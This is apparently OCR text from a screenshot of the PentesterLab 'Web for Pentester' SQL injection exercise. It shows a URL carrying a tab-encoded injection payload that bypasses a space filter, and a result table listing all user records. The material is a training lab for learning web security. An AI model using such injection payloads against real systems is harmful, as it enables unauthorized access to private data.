 PentesterLab » Web for Pentester - Mozilla Firefox
PentesterLab » Web for P
192.168.72.129/sqli/example2.php?name=root'or%091%09or'
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
PentesterLab.com Home
id name age
1 admin 10
2 root 30
3 user1 5
5 user2 2
© PentesterLab 2013